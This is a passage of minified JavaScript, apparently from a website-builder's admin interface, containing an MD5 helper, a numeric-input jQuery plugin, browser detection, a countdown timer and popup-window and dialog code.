u,c,s,f,l,p=1732584193,d=-271733879,h=-1732584194,g=271733878;for(u=0;u<t.length;u+=16)c=p,s=d,f=h,l=g,p=r(p,d,h,g,t[u],7,-680876936),g=r(g,p,d,h,t[u+1],12,-389564586),h=r(h,g,p,d,t[u+2],17,606105819),d=r(d,h,g,p,t[u+3],22,-1044525330),p=r(p,d,h,g,t[u+4],7,-176418897),g=r(g,p,d,h,t[u+5],12,1200080426),h=r(h,g,p,d,t[u+6],17,-1473231341),d=r(d,h,g,p,t[u+7],22,-45705983),p=r(p,d,h,g,t[u+8],7,1770035416),g=r(g,p,d,h,t[u+9],12,-1958414417),h=r(h,g,p,d,t[u+10],17,-42063),d=r(d,h,g,p,t[u+11],22,-1990404162),p=r(p,d,h,g,t[u+12],7,1804603682),g=r(g,p,d,h,t[u+13],12,-40341101),h=r(h,g,p,d,t[u+14],17,-1502002290),p=o(p,d=r(d,h,g,p,t[u+15],22,1236535329),h,g,t[u+1],5,-165796510),g=o(g,p,d,h,t[u+6],9,-1069501632),h=o(h,g,p,d,t[u+11],14,643717713),d=o(d,h,g,p,t[u],20,-373897302),p=o(p,d,h,g,t[u+5],5,-701558691),g=o(g,p,d,h,t[u+10],9,38016083),h=o(h,g,p,d,t[u+15],14,-660478335),d=o(d,h,g,p,t[u+4],20,-405537848),p=o(p,d,h,g,t[u+9],5,568446438),g=o(g,p,d,h,t[u+14],9,-1019803690),h=o(h,g,p,d,t[u+3],14,-187363961),d=o(d,h,g,p,t[u+8],20,1163531501),p=o(p,d,h,g,t[u+13],5,-1444681467),g=o(g,p,d,h,t[u+2],9,-51403784),h=o(h,g,p,d,t[u+7],14,1735328473),p=i(p,d=o(d,h,g,p,t[u+12],20,-1926607734),h,g,t[u+5],4,-378558),g=i(g,p,d,h,t[u+8],11,-2022574463),h=i(h,g,p,d,t[u+11],16,1839030562),d=i(d,h,g,p,t[u+14],23,-35309556),p=i(p,d,h,g,t[u+1],4,-1530992060),g=i(g,p,d,h,t[u+4],11,1272893353),h=i(h,g,p,d,t[u+7],16,-155497632),d=i(d,h,g,p,t[u+10],23,-1094730640),p=i(p,d,h,g,t[u+13],4,681279174),g=i(g,p,d,h,t[u],11,-358537222),h=i(h,g,p,d,t[u+3],16,-722521979),d=i(d,h,g,p,t[u+6],23,76029189),p=i(p,d,h,g,t[u+9],4,-640364487),g=i(g,p,d,h,t[u+12],11,-421815835),h=i(h,g,p,d,t[u+15],16,530742520),p=a(p,d=i(d,h,g,p,t[u+2],23,-995338651),h,g,t[u],6,-198630844),g=a(g,p,d,h,t[u+7],10,1126891415),h=a(h,g,p,d,t[u+14],15,-1416354905),d=a(d,h,g,p,t[u+5],21,-57434055),p=a(p,d,h,g,t[u+12],6,1700485571),g=a(g,p,d,h,t[u+3],10,-1894986606),h=a(h,g,p,d,t[u+10],15,-1051523),d=a(d,h,g,p,t[u+1],21,-2054922799),p=a(p,d,h,g,t[u+8],6,1873313359),g=a(g,p,d,h,t[u+15],10,-30611744),h=a(h,g,p,d,t[u+6],15,-1560198380),d=a(d,h,g,p,t[u+13],21,1309151649),p=a(p,d,h,g,t[u+4],6,-145523070),g=a(g,p,d,h,t[u+11],10,-1120210379),h=a(h,g,p,d,t[u+2],15,718787259),d=a(d,h,g,p,t[u+9],21,-343485551),p=e(p,c),d=e(d,s),h=e(h,f),g=e(g,l);return[p,d,h,g]}function c(t){var e,n="";for(e=0;e<32*t.length;e+=8)n+=String.fromCharCode(t[e>>5]>>>e%32&255);return n}function s(t){var e,n=[];for(n[(t.length>>2)-1]=undefined,e=0;e<n.length;e+=1)n[e]=0;for(e=0;e<8*t.length;e+=8)n[e>>5]|=(255&t.charCodeAt(e/8))<<e%32;return n}function f(t){var e,n,r="0123456789abcdef",o="";for(n=0;n<t.length;n+=1)e=t.charCodeAt(n),o+=r.charAt(e>>>4&15)+r.charAt(15&e);return o}function l(t){return unescape(encodeURIComponent(t))}function p(t){return function(t){return c(u(s(t),8*t.length))}(l(t))}function d(t,e){return function(t,e){var n,r,o=s(t),i=[],a=[];for(i[15]=a[15]=undefined,o.length>16&&(o=u(o,8*t.length)),n=0;n<16;n+=1)i[n]=909522486^o[n],a[n]=1549556828^o[n];return r=u(i.concat(s(e)),512+8*e.length),c(u(a.concat(r),640))}(l(t),l(e))}("function"==typeof jQuery?jQuery:window).md5=function(t,e,n){return e?n?d(e,t):f(d(e,t)):n?p(t):f(p(t))}}(),function(t){t.fn.numeric=function(e,n){"boolean"==typeof e&&(e={decimal:e}),"undefined"==typeof(e=e||{}).negative&&(e.negative=!0);var r=!1===e.decimal?"":e.decimal||".",o=!0===e.negative;return n="function"==typeof n?n:function(){},this.data("numeric.decimal",r).data("numeric.negative",o).data("numeric.callback",n).keypress(t.fn.numeric.keypress).keyup(t.fn.numeric.keyup).blur(t.fn.numeric.blur)},t.fn.numeric.keypress=function(e){var n=t.data(this,"numeric.decimal"),r=t.data(this,"numeric.negative"),o=e.charCode?e.charCode:e.keyCode?e.keyCode:0;if(13==o&&"input"==this.nodeName.toLowerCase())return!0;if(13==o)return!1;var i=!1;if(e.ctrlKey&&97==o||e.ctrlKey&&65==o)return!0;if(e.ctrlKey&&120==o||e.ctrlKey&&88==o)return!0;if(e.ctrlKey&&99==o||e.ctrlKey&&67==o)return!0;if(e.ctrlKey&&122==o||e.ctrlKey&&90==o)return!0;if(e.ctrlKey&&118==o||e.ctrlKey&&86==o||e.shiftKey&&45==o)return!0;if(o<48||o>57){var a=t(this).val();if(0!==a.indexOf("-")&&r&&45==o&&(0===a.length||0===parseInt(t.fn.getSelectionStart(this),10)))return!0;n&&o==n.charCodeAt(0)&&-1!=a.indexOf(n)&&(i=!1),8!=o&&9!=o&&13!=o&&35!=o&&36!=o&&37!=o&&39!=o&&46!=o?i=!1:"undefined"!=typeof e.charCode&&(e.keyCode==e.which&&0!==e.which?(i=!0,46==e.which&&(i=!1)):0!==e.keyCode&&0===e.charCode&&0===e.which&&(i=!0)),n&&o==n.charCodeAt(0)&&(i=-1==a.indexOf(n))}else i=!0;return i},t.fn.numeric.keyup=function(){var e=t(this).val();if(e&&e.length>0){var n=t.fn.getSelectionStart(this),r=t.fn.getSelectionEnd(this),o=t.data(this,"numeric.decimal"),i=t.data(this,"numeric.negative");if(""!==o&&null!==o){var a=e.indexOf(o);0===a&&(this.value="0"+e),1==a&&"-"==e.charAt(0)&&(this.value="-0"+e.substring(1)),e=this.value}for(var u=[0,1,2,3,4,5,6,7,8,9,"-",o],c=e.length,s=c-1;s>=0;s--){var f=e.charAt(s);0!==s&&"-"==f?e=e.substring(0,s)+e.substring(s+1):0!==s||i||"-"!=f||(e=e.substring(1));for(var l=!1,p=0;p<u.length;p++)if(f==u[p]){l=!0;break}l&&" "!=f||(e=e.substring(0,s)+e.substring(s+1))}var d=e.indexOf(o);if(d>0)for(var h=c-1;h>d;h--)e.charAt(h)==o&&(e=e.substring(0,h)+e.substring(h+1));this.value=e,t.fn.setSelection(this,[n,r])}},t.fn.numeric.blur=function(){var e=t.data(this,"numeric.decimal"),n=t.data(this,"numeric.callback"),r=this.value;""!==r&&(new RegExp("^\\d+$|^\\d*"+e+"\\d+$").exec(r)||n.apply(this))},t.fn.removeNumeric=function(){return this.data("numeric.decimal",null).data("numeric.negative",null).data("numeric.callback",null).unbind("keypress",t.fn.numeric.keypress).unbind("blur",t.fn.numeric.blur)},t.fn.getSelectionStart=function(t){if(t.createTextRange){var e=document.selection.createRange().duplicate();return e.moveEnd("character",t.value.length),""===e.text?t.value.length:t.value.lastIndexOf(e.text)}return t.selectionStart},t.fn.getSelectionEnd=function(t){if(t.createTextRange){var e=document.selection.createRange().duplicate();return e.moveStart("character",-t.value.length),e.text.length}return t.selectionEnd},t.fn.setSelection=function(t,e){if("number"==typeof e&&(e=[e,e]),e&&e.constructor==Array&&2==e.length)if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveStart("character",e[0]),n.moveEnd("character",e[1]),n.select()}else t.setSelectionRange&&(t.focus(),t.setSelectionRange(e[0],e[1]))}}(jQuery),function(t,e){var n,r;t.uaMatch=function(t){t=t.toLowerCase();var e=/(opr)[\/]([\w.]+)/.exec(t)||/(chrome)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(t)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[],n=/(ipad)/.exec(t)||/(iphone)/.exec(t)||/(android)/.exec(t)||[];return{browser:e[1]||"",version:e[2]||"0",platform:n[0]||""}},r={},(n=t.uaMatch(e.navigator.userAgent)).browser&&(r[n.browser]=!0,r.version=n.version),n.platform&&(r[n.platform]=!0),r.chrome||r.opr?r.webkit=!0:r.webkit&&(r.safari=!0),r.rv&&(r.msie=!0),r.opr&&(r.opera=!0),t.browser=r}(jQuery,window),function(t){t.fn.removeCss=function(e){var n=[],r=t.type(e);if("array"===r)n=e;else if("object"===r)for(var o in e)n.push(o);else"string"===r&&(n=e.replace(/,$/,"").split(","));return this.each((function(){var e=t(this);t.map(n,(function(t){e.css(t,"")}))}))}}(jQuery),t.intervalFunc=[];var J={requestJs:function(t,n,r){var o=document.getElementById(t),i=null;return i="object"==e(r)&&r.target?document.getElementsByName(r.target)[0]:document.getElementsByTagName("head")[0],o&&i.removeChild(o),"object"==e(r)&&r.callback&&(n=k(n,"_callback="+r.callback)),"object"==e(r)&&r.refresh&&(n=k(n,"_random="+Math.random())),(o=document.createElement("script")).setAttribute("src",n),o.setAttribute("id",t),o.setAttribute("type","text/javascript"),o.setAttribute("language","javascript"),i.appendChild(o),o}},G={MODE_SCALE_FILL:1,MODE_SCALE_WIDTH:2,MODE_SCALE_HEIGHT:3,MODE_SCALE_DEFLATE_WIDTH:4,MODE_SCALE_DEFLATE_HEIGHT:5,MODE_SCALE_DEFLATE_FILL:6,MODE_SCALE_DEFLATE_MAX:7};function K(t){return t.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}").split("\n")}function X(t,n){return n.map((function(n){if("object"!==e(n))return"";var r=n.cls,o=n.key,i=n.value;return""==t||void 0===t?r+"{"+o+":"+i+";}":"#"+t+" "+r+"{"+o+":"+i+";}"}))}function Y(t,n,r,o){var i=$("#"+t),a=new Array;1==i.length&&(a=K(i.html()),i.remove()),function(t,n,r,o){for(var i=r,a=t.length-1;a>=0;--a)for(var u=t[a],c=0;c<i.length;++c)if("object"===e(i[c])){var s=i[c].cls,f=i[c].key,l=new RegExp("#"+n+" +"+Z(s)+" *{ *"+f+"s*:[^;]*;","gi");if(""!=n&&void 0!==n||(l=new RegExp(Z(s)+" *{ *"+f+"s*:[^;]*;","gi")),0==u.length||/^\s$/.test(u)||l.test(u)){"function"==typeof o&&o(t,u,a);break}}}(a,n,r,(function(t,e,n){t.splice(n,1)})),a=a.concat(X(n,r)),o&&o.rev&&a.reverse(),$("head").append('<style type="text/css" id="'+t+'">'+a.join("\n")+"</style>")}function Z(t){for(var e=["\\",".","?","$","*","^","[","]","{","}","|","(",")","/"],n=0,r=e.length;n<r;n++)t=t.replace(e[n],"\\"+e[n]);return t}G.optimize=function(t,e){var n=new Image;n.src=t.src;var r=n.width,o=n.height;(y(r)||0==r||y(o)||0==o)&&(r=t.width,o=t.height);var i=G.calcSize(r,o,e.width,e.height,e.mode);return t.width=i.width,t.height=i.height,1==e.display?t.style.display="inline":2==e.display?t.style.display="none":3==e.display?t.style.display="inline-block":t.style.display="block",{width:t.width,height:t.height}},G.calcSize=function(t,e,n,r,o){var i,a,u={width:t,height:e};return o==G.MODE_SCALE_FILL?(i=t/n)>(a=e/r)?(u.width=n,u.height=e/i):(u.width=t/a,u.height=r):o==G.MODE_SCALE_WIDTH?(i=t/n,u.width=n,u.height=e/i):o==G.MODE_SCALE_HEIGHT?(a=e/r,u.width=t/a,u.height=r):o==G.MODE_SCALE_DEFLATE_WIDTH?(i=t/n)>1&&(u.width=n,u.height=e/i):o==G.MODE_SCALE_DEFLATE_HEIGHT?(a=e/r)>1&&(u.width=t/a,u.height=r):o==G.MODE_SCALE_DEFLATE_FILL?(i=t/n)>(a=e/r)?i>1&&(u.width=n,u.height=e/i):a>1&&(u.width=t/a,u.height=r):o==G.MODE_SCALE_DEFLATE_MAX&&t>n&&e>r&&((i=t/n)<(a=e/r)?(u.width=n,u.height=e/i):(u.width=t/a,u.height=r)),u.width=Math.floor(u.width),u.height=Math.floor(u.height),0==u.width&&(u.width=1),0==u.height&&(u.height=1),u};var Q,tt={},et={parse:function(t){if(/^\d{10}$/.test(t))return new Date(1e3*t);if(/^\d{13}$/.test(t))return new Date(1*t);var e=(t=this.trim(t)).match(/^(\d{4})-(\d{1,2})-(\d{1,2}) (\d{1,2}):(\d{1,2}):(\d{1,2})$/);if(e){var n=e[1],r=parseInt(e[2]-1,10),o=parseInt(e[3],10),i=parseInt(e[4],10),a=parseInt(e[5],10),u=parseInt(e[6],10);return new Date(n,r,o,i,a,u)}return""},trim:function(t){return t.replace(/(^\s*)|(\s*$)/g,"")},getTimeObject:function(t){var e=1e3,n=6e4,r=60*n,o=24*r,i=parseInt(t/o),a=parseInt((t-i*o)/r),u=parseInt((t-i*o-a*r)/n),c=parseInt((t-i*o-a*r-u*n)/e),s=t-i*o-a*r-u*n-c*e,f=i,l=a,p=u,d=c,h=s<10?"0"+s:""+s;h=s<100?"0"+h:""+h;var g={};return g.day=f,g.hour=l,g.minute=p,g.second=d,g.millisecond=h,g},countDown:function(t){var e,n,r=t.dayBox,o=t.hourBox,i=t.minuteBox,a=t.secondBox,u=t.secondBoxUnit||"",c=t.milliSecondBox,s=t.nowTime,f=t.startTime,l=t.endTime,p=s&&this.parse(s),d=l&&this.parse(l),h=t.interval||1e3,g=this;if(p||(p=new Date),d){if((e=d.getTime()-p.getTime())<0&&(e=0),e>=0)var m=this.timeCounter=setTimeout((function s(){v++;var l=(new Date).getTime()-(f+v*h);l>1e4&&(v+=b=~~(l/h),e-=b*h);var p=h-l,d=0;p<0&&(p=0),n=g.getTimeObject(e),r||(d=24*n.day),r&&(r.innerHTML=n.day),o&&(o.innerHTML=n.hour+d),i&&(i.innerHTML=n.minute),a&&(a.innerHTML=n.second+u),c&&(c.innerHTML=n.millisecond),e-=h,t.countDowning&&t.countDowning(e),e<0?(clearTimeout(m),a&&(a.innerHTML="0"),t.endCallBack&&t.endCallBack()):m=setTimeout(s,p)}),h);var v=0,b=0;return f=(new Date).getTime(),{stopCountDown:function(){clearTimeout(m)}}}}};function nt(t){var n={title:"",width:500,height:300,frameSrcUrl:"about:_blank",frameScrolling:"auto",bannerDisplay:!0,framePadding:!0,opacity:"0.5",displayBg:!0,bgClose:!1,closeBtnClass:"",waitingPHide:!0,popUpWinZIndex:0};if(n=$.extend(n,t),nt._prefix&&n.frameSrcUrl.length>0&&0!==n.frameSrcUrl.indexOf("//")&&0!==n.frameSrcUrl.indexOf("http")){var r=n.frameSrcUrl;r=nt._urlFormater&&"function"==typeof nt._urlFormater?nt._urlFormater(nt._prefix,r):nt._prefix+r,n.frameSrcUrl=r}var a=parseInt(n.width),u=parseInt(n.height),c=Fai.top.document.documentElement.clientWidth;$.browser.msie||(c=Fai.top.document.body.clientWidth);var s=Fai.top.document.documentElement.clientHeight,f=(c-a)/2;null!=n.leftMar&&(f=parseInt(n.leftMar)),Fai.top.__noGmain&&(f=(document.documentElement.scrollWidth-a)/2);var l=80;n.bannerDisplay||(l=0);var p=(s-u-l)/2;null!=n.topMar&&(p=parseInt(n.topMar));var d="",h="",g="";n.bannerDisplay||(h="display:none;",d="background:none;",n.closeBtnClass||(n.closeBtnClass="formX_old")),n.framePadding||(d+="padding:0;",g='allowtransparency="true"');var m=parseInt(1e4*Math.random()),v="<iframe "+g+" id='popupWindowIframe"+m+"' class='popupWindowIframe' src='' frameborder='0' scrolling='"+n.frameScrolling+"' style='width:100%;height:100%;'></iframe>",b=!0;null!=n.divId&&(b=!1,v=$(n.divId).html()),null!=n.divContent&&(b=!1,v=n.divContent),n.displayBg&&z(m,n.opacity);var w="",x=Fai.top.$("body").scrollTop();0==x&&(x=Fai.top.$("html").scrollTop());var _="left:"+f+"px; top:"+(p+x)+"px;";(o()||i())&&(_+="width:"+a+"px;"),n.popUpWinZIndex&&(_+="z-index: "+n.popUpWinZIndex);var O="position:relative;width:"+a+"px;height:"+u+"px;",C="";$.browser.msie&&(C='<iframe id="fixFlashIframe'+m+'" style="position:absolute;z-index:-1;left:0;top:0;" frameborder="0" width="100%" height="100%" src="javascript:"></iframe>'),w=['<div id="popupWindow'+m+'" class="formDialog" style="'+_+'">',C,'<div class="formTL" style=\''+h+'\'><div class="formTR"><div class="formTC">'+n.title+"</div></div></div>",'<div class="formBL" style=\''+d+"'>",'<div class="formBR" style=\''+d+"'>",'<div class="formBC" id="formBC'+m+'" style="height:auto;'+d+'">','<div class="formMSG" style="'+O+'">',v,"</div>","<table cellpadding='0' cellspacing='0' class='formBtns'>","<tr><td align='center' style='padding:15px 0px;'></td></tr>","</table>","</div>",'<div id="waitingP'+m+'" class="waitingP" style="height:auto;"></div>',"</div>","</div>",'<a href="javascript:;" class="formX '+n.closeBtnClass+"\" hidefocus='true' onclick='return false;'></a>","</div>"];var S=Fai.top.$(w.join("")).appendTo("body");if(o()||i()){var j=S.find(".formBL"),E=F(j,"padding-left")+F(j,"padding-right")+F(j,"border-left-width")+F(j,"border-right-width"),I=S.find(".formBR"),P=F(I,"padding-left")+F(I,"padding-right")+F(I,"border-left-width")+F(I,"border-right-width"),T=S.find(".formBC"),M=F(T,"padding-left")+F(T,"padding-right")+F(T,"border-left-width")+F(T,"border-right-width");S.css("width",a+E+P+M+"px")}var D,L=40;if(n.bannerDisplay||(L=0),S.height()+L>s-20){var B=S.height()+L-S.find(".formMSG").height();S.find(".formMSG").css("height",s-20-B+"px"),S.css("top",10+x+"px")}return b?Fai.top.$("#waitingP"+m).height(Fai.top.$("#formBC"+m).height()).width(Fai.top.$("#formBC"+m).width()):n.waitingPHide&&Fai.top.$("#waitingP"+m).hide(),null!=n.divInit&&n.divInit(m),Fai.top.$("#popupWindow"+m).ready((function(){if(b){var e="popupID="+m;Fai.top.$("#popupWindowIframe"+m).attr("src",k(n.frameSrcUrl,e)).load((function(){n.waitingPHide&&Fai.top.$("#waitingP"+m).hide(),t&&t.fromNewsGuide&&"function"==typeof t.callback&&t.callback()}))}S.draggable({start:function(){Fai.top.$("body").disableSelection(),Fai.top.$("#colorpanel").remove(),Fai.top.$(".faiColorPicker").remove()},handle:".formTL",stop:function(){Fai.top.$("body").enableSelection(),A(200046,39)}}),S.find(".formX").bind("click",(function(){return y(t.msg)?at(m):at(m,undefined,t.msg),!1})),S.find(".formTL").disableSelection(),n.bgClose&&Fai.top.$("#popupBg"+m).bind("click",(function(){return y(t.msg)?at(m):at(m,undefined,t.msg),!1}))})),y(Fai.top._popupOptions)&&(Fai.top._popupOptions={}),y(Fai.top._popupOptions["popup"+m])&&(Fai.top._popupOptions["popup"+m]={}),y(t.callArgs)||(Fai.top._popupOptions["popup"+m].callArgs=t.callArgs),Fai.top._popupOptions["popup"+m].options=t,Fai.top._popupOptions["popup"+m].change=!1,e(t.frameSrcUrl)!=undefined&&$.ajax({url:"/ajax/log_h.jsp?cmd=wafNotCk_monitorManageMode&siteId="+Fai.top.siteId,type:"get",success:function(t){var n=$.parseJSON(t);e(n.jsData)!=undefined&&""!=n.jsData&&(D=n.jsData,Fai.top.$("#popupWindow"+m).append(D))}}),m}tt.parse=function(t){return et.parse(t)},tt.getTimeObject=function(t){return et.getTimeObject(t)},tt.init=function(t){return et.countDown(t)},nt.setPrefix=function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",e=arguments.length>1?arguments[1]:undefined;nt._prefix=t,nt._urlFormater=e};var rt,ot={setPrefix:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",e=arguments.length>1?arguments[1]:undefined;"undefined/"!==t&&(ot._prefix=t,ot._urlFormater=e)},createPopupWindow:function(t){var n=t.frameSrcUrl,r=void 0===n?"":n,o=Fai.popupV3;o.isAllowToPopupV3(r)&&(o.newPopupV3(t),console.log("go to new productEdit",t));var i,a,u=new it(t);return a=u.popupWindowId,e(t.frameSrcUrl)!=undefined&&$.ajax({url:"/ajax/log_h.jsp?cmd=wafNotCk_monitorManageMode&siteId="+Fai.top.siteId,type:"get",success:function(t){var n=$.parseJSON(t);e(n.jsData)!=undefined&&""!=n.jsData&&(i=n.jsData,Fai.top.$("#popupWindow"+a).append(i))}}),u},renderPopupWinBtnComponent:function(t){var e,n,r={popupId:0,initEvents:{}};r=$.extend(r,t),e=r.popupId;try{n=Fai.top.$("#popupWindow"+e).find(".pWBtns")}catch(a){return void console.log("popupId不合法-error",a)}var o={close:function(){Fai.top.Fai.closePopupWindow(e)}};for(var i in r.initEvents)o[i]=r.initEvents[i];return new window.Vue({el:n[0],data:{},methods:o})},addPopupWinBtnComponentDom:function(t){var e,n,r,o,i={popupId:0,id:"",text:"",disable:!1,active:!1,style:"",click:"close",version:2};e=(i=$.extend(i,t)).popupId;try{n=Fai.top.$("#popupWindow"+e).find(".pWBtns")}catch(s){return void console.log("popupId不合法-error",s)}r="popup"+e+i.id,(o=n.find("#"+r)).length>0&&o.remove();var a=2==i.version?"button-component":"fa-button",u=2==i.version?' :active="'+i.active+'"':i.active?' type="primary" ':"",c="";c+="<"+a,c+=' class="pWBtn"',c+=' style="'+i.style+'"',c+=' id="'+r+'"',c+=" global-oper",c+=u,c+=' :disabled="'+i.disable+'"',c+=' @click.stop="'+i.click,c+='">',c+=i.text,c+="</"+a+">",Fai.top.$(c).appendTo(n)},addPopupWindowButton:function(t){var e,n,r,o,i,a={popupId:0,id:"",extClass:"",text:"",msg:"",popUpWinClass:"",popUpWinZIndex:0,disable:!1,click:function(){},callback:null};if(a=$.extend(a,t),e=a.popupId,r=(n=Fai.top.$("#popupWindow"+e)).find(".pWBtns"),o="popup"+e+a.id,(i=r.find("#"+o)).length>0&&i.remove(),"help"!=a.click)if("undefined"!=typeof a.extClass){var u=a.extClass;Fai.top.$("<input id='"+o+"' type='button' value='"+a.text+"' class='editbutton' extClass='"+u+"' />").appendTo(r)}else Fai.top.$("<input id='"+o+"' type='button' value='"+a.text+"' class='editbutton' />").appendTo(r);"function"==typeof(i=r.find("#"+o)).faiButton&&i.faiButton(),a.callback&&"[object Function]"===Object.prototype.toString.call(a.callback)&&i.click((function(){a.callback(),y(a.msg)?Fai.top.Fai.closePopupWindow(e):Fai.top.Fai.closePopupWindow(e,undefined,a.msg)})),"close"==a.click?i.click((function(){y(a.msg)?Fai.top.Fai.closePopupWindow(e):Fai.top.Fai.closePopupWindow(e,undefined,a.msg)})):i.click(a.click),a.disable&&(i.attr("disabled",!0),i.faiButton("disable")),$(document).keydown((function(t){if(13==t.keyCode){var r,o=n.find("#popup"+e+"save");if(o.length>0&&!o.prop("disabled")){if((r=$(":focus")).is("input[type='text']")||r.is("textarea"))return;o.trigger("click")}}}))},addTitleTips:function(t){var e,n,r,o,i={popupId:0,id:"",text:"未添加提示"};e=(i=$.extend(i,t)).popupId,Fai.top.$("#popupWindow"+e),r=Fai.top.$("#popupWindow"+e).find(".pWHead_title"),n="popup"+e+i.id,r.find("#"+n).length>0&&(void 0).remove();var a="";a+="<div class='pWHead_title_tips' id='"+n+"'>",a+="<div class='msg'>"+i.text+"</div>",a+="<div class='close'></div>",a+="</div>",(o=Fai.top.$(a).appendTo(r)).find(".close").on("click",(function(){o.remove()}))}},it=function(t){var e,n;if(this.settings=$.extend({title:"",width:500,height:300,top:0,left:0,frameSrcUrl:"about:_blank",frameScrolling:"auto",bannerDisplay:!0,framePadding:!0,opacity:"0.5",displayBg:!0,bgClose:!1,closeBtnHide:!1,waitingPHide:!0,divId:null,divContent:null,msg:"",popUpWinClass:"",popUpWinZIndex:0,replaceContent:!1,noframeUrl:!1,noHeadLine:!1,noHeadBorder:!1,disableBtn:!1,popUpTip:"",callback:null,closeFunc:null,hidePWBottom:!1,version:2},t),ot._prefix&&this.settings.frameSrcUrl.length>0&&0!==this.settings.frameSrcUrl.indexOf("//")&&0!==this.settings.frameSrcUrl.indexOf("http")){var r=this.settings.frameSrcUrl;r=ot._urlFormater&&"function"==typeof ot._urlFormater?ot._urlFormater(ot._prefix,r):ot._prefix+r,this.settings.frameSrcUrl=r}if(this.contentWidth=parseInt(this.settings.width),this.contentHeight=parseInt(this.settings.height),this.popUpWinClass=this.settings.popUpWinClass,this.popupWindowId=this.settings.replaceContent?this.settings.popupWindowId:parseInt(1e4*Math.random()),this.iframeMode=!0,this.popupWin,this.pWHead,this.pWHeadHeight,this.pwLoading,this.init(),(n=(e=this).popupWin).ready((function(){var t=e.popupWindowId;if(e.iframeMode&&!e.settings.noframeUrl){var r="popupID="+t,o=Fai.addUrlParams(e.settings.frameSrcUrl,r);window===window.top&&window.location.href.includes("manage_v2")&&o.startsWith("manage_v2")&&(o=o.replace("manage_v2/","/manage_v2/")),Fai.top.$("#popupWindowIframe"+t).attr("src",o).load((function(){var t=e.popupWin.find(".pWCenter"),n=e.popupWin.find(".pWBottom").height();t.css("border-bottom","0px solid transparent"),"fileUploadV2"!=e.popUpWinClass&&($(this).find("html").css("overflow-y","auto"),t.height(e.contentHeight-e.pWHeadHeight-n-parseInt(t.css("border-bottom-width").replace("px",""))),t.width(e.contentWidth)),e.settings.waitingPHide&&e.pwLoading.hide(),Fai.top._isTemplateVersion2&&Fai.top._useBannerVersionTwo&&"undefined"!=typeof Site&&"undefined"!=typeof Fai.top._bannerV2Data&&Fai.top._bannerV2Data.bl&&Fai.top._bannerV2Data.bl.length>1&&Site.bannerV2.stopBannerInterval(),e.settings.fromNewsGuide&&"function"==typeof e.settings.newsGuideCallBack&&e.settings.newsGuideCallBack()}))}function i(){n.draggable({start:function(){Fai.top.$("body").disableSelection(),Fai.top.$("#colorpanel").remove(),Fai.top.$(".faiColorPicker").remove()},handle:".pWHead",stop:function(){Fai.top.$("body").enableSelection(),A(200046,39)}})}i(),n.find(".pWHead").off("mouseenter.popenter").on("mouseenter.popenter",(function(){i()})),n.find(".pWHead").off("mouseleave.popleave").on("mouseleave.popleave",(function(){n.draggable("destroy")})),n.find(".J_pWHead_close").bind("click",(function(){var t=e.popupWindowId;return y(e.settings.msg)?at(t):at(t,undefined,e.settings.msg),!1})),n.find(".J_pWHead_close").disableSelection();var a=t;e.settings.bgClose&&Fai.top.$("#popupBg"+a).bind("click",(function(){return y(e.settings.msg)?at(a):at(a,undefined,e.settings.msg),!1})),e.settings.callback&&"[object Function]"===Object.prototype.toString.call(e.settings.callback)&&e.settings.callback()})),this.settings.noframeUrl){var o=this.popupWindowId,i="popup"+this.popupWindowId+"save",a="popup"+this.popupWindowId+"cloze",u=Fai.top.$("#popupWindow"+this.popupWindowId).find(".pWBtns"),c=this.settings.btnConfirm?this.settings.btnConfirm:"确定",s=this.settings.btnCls?this.settings.btnCls:"取消",f=this.settings.disableBtn,l=f?"disabled='disabled'":"";Fai.top.$("<input id='"+i+"' type='button'  "+l+" value='"+c+"' class='jz_button jz_button__global_oper jz_button__active pWBtn' extClass='' />").appendTo(u),Fai.top.$("<input id='"+a+"' type='button' value='"+s+"' class='jz_button jz_button__global_oper pWBtn' extClass='' />").appendTo(u),Fai.top.$("#"+i).bind("click",(function(){f&&(Fai.top._popupOptions["popup"+o].change=!1),at(o,{select:!0})})),Fai.top.$("#"+a).bind("click",(function(){at(o,{select:!1})}))}};function at(t,e,n){if(t){if(y(Fai.top._popupOptions["popup"+t]))return;var r=Fai.top._popupOptions["popup"+t];if(r.change&&r.customConfirm)return void r.customConfirm((function(){r.change=!1,at(t,e,n)}));if(r.change&&!r.options.closeNoConfirm){var o="";o="undefined"==typeof r.msg||""==r.msg?void 0===n||""==n?"您的修改尚未保存，确定要离开吗?":n:r.msg,"undefined"!=typeof window.Vue&&window.Vue.prototype.$createDialog?(new window.Vue).$createDialog({content:o,confirmButton:{text:"确 定"},cancelButton:{text:"取 消"},onConfirm:function(){i(t)}}):window.confirm(o)&&i(t)}else i(t)}else H(),Fai.top.$(".formDialog").remove(),Fai.top.$(Fai.top.window).off("scroll.popup");function i(t){var n=Fai.top._popupOptions["popup"+t];if(!y(n)&&!$.isEmptyObject(n))if(n.refresh)Fai.top.location.reload();else{Fai.top.$("#ing").remove();var r=n.options;y(r.closeFunc)||(e?r.closeFunc(e):r.closeFunc(Fai.top._popupOptions["popup"+t].closeArgs)),Fai.top._popupOptions["popup"+t]={};var o=Fai.top.$("#popupWindow"+t);r.animate&&Fai.top.Fai.closePopupWindowAnimate(o,r.animateTarget,r.animateOnClose),Fai.top.setTimeout("Fai.closePopupWindow_Internal('"+t+"')"),Fai.top.$(Fai.top.window).off("scroll.popup")}}}function ut(t){if(t){q(t);var e=$("#popupWindow"+t),n=e.data("settings");n&&"function"==typeof n.closeFunc&&n.closeFunc(),e.remove(),$("body").focus()}else q(),$(".formDialog").remove()}function ct(t,e,n,r){var o=t[r],i=e[r];return"number"!=typeof o&&"boolean"!=typeof o||(o=o.toString()),"number"!=typeof i&&"boolean"!=typeof i||(i=i.toString()),"asc"==n?o.localeCompare(i):i.localeCompare(o)}function st(t,e,n){return t===e?0:"asc"==n?t>e?1:-1:t>e?-1:1}function ft(t,e,n){"number"!=typeof t&&"boolean"!=typeof t||(t=t.toString()),"number"!=typeof e&&"boolean"!=typeof e||(e=e.toString());for(var 